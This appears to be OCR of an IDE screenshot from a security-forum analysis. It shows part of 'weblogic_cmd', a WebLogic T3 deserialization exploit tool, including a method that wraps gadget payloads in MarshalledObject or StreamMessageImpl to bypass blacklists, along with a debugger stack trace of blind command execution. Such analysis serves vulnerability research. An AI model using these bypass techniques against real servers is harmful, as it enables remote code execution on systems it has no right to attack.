 Main
weblogic_cmd-master 〉 src 〉 com 〉 supeream 〉 weblogic 〉 BypassPayloadSelector
Project
CommandLine.class × PayloadTest.java × WebLogicOperation.java × SerialDataGenerator.java × RemoteImpl.java × BypassPayloadSelector.java × Serializa
weblogic_cmd-master [weblogic_cmd] D:\j
.idea
lib
out
src
com
supeream
payload
PayloadTest
RemoteImpl
serial
BytesOperation
Reflections
SerialDataGenerator
Serializables
ssl
weblogic
BypassPayloadSelector
ObjectTest
T3ProtocolOperation
T3Test
WebLogicOperation
23 }
24
25
26 @ public static Object streamMessageImpl(byte[] object) throws Exception {
27
28 StreamMessageImpl streamMessage = new StreamMessageImpl();
29 streamMessage.setDataBuffer(object, object.length);
30 return streamMessage;
31 }
32
33 public static Object selectBypass(Object payload) throws Exception { payload: AnnotationInvocationHandler@550
34
35 if (Main.TYPE.equalsIgnoreCase( anotherString: "marshall")) {
36 payload = marshalledObject(payload);
37 } else if (Main.TYPE.equalsIgnoreCase( anotherString: "streamMessageImpl")) {
38 payload = streamMessageImpl(Serializables.serialize(payload)); payload: AnnotationInvocationHandler@550
39 }
40 return payload;
41 }
42
43
Debug: Main ×
Debugger Console
Frames Threads
"main"@1 in group "main": RUNNING
selectBypass:38, BypassPayloadSelector (com.supeream.weblogic)
serialData:45, SerialDataGenerator (com.supeream.serial)
serialBlindDatas:95, SerialDataGenerator (com.supeream.serial)
blindExecute:43, WebLogicOperation (com.supeream.weblogic)
executeBlind:62, Main (com.supeream)
main:198, Main (com.supeream)
Variables
payload = {AnnotationInvocationHandler@550}
Main.TYPE = "streamMessageImpl"
先知社区